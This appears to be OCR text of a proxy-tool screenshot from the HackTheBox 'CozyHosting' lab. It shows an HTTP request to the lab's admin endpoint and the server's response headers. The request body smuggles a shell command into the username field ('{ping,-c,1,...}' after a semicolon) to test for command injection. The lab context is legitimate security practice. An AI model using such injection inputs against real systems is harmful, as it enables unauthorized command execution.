 Request
Response
Method
Text
Send
Text
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 56
Origin: https://cozyhosting.htb
Connection: keep-alive
Referer: https://cozyhosting.htb/admin
Cookie: JSESSIONID=22F9A6C5B9855E600092A175D5094112
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
host=10.10.14.18&username=dr4ks;{ping,-c,1,10.10.14.18};
HTTP/1.1 200
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 03 Mar 2024 17:44:06 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
X-Content-Type-Options: nosniff
X-XSS-Protection: 0
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Language: en-US
content-length: 13947
<!DOCTYPE html>
<html lang="en">
<head>
Find:
No matches
Time: 342 ms
Body Length: 13,947
Total Length: 14,312 bytes